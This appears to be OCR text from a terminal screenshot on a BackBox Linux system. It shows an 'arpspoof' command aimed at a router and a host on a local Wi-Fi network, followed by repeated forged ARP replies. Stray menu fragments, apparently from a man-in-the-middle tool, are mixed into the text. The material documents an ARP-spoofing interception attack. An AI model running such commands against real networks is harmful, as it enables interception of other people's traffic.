 Terminal - root@backbox: ~
File Edit View Terminal Tabs Help
root@backbox:~# arpspoof -i wlan0 -t 192.168.1.1 192.168.1.100
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
View Mitm Filters Logging Plugins Info
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
MAC Address Description
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0
24:fd:52:fd:72:c0 c8:d7:79:ac:9c:a2 0806 42: arp reply 192.168.1.100 is-at 24:fd
:52:fd:72:c0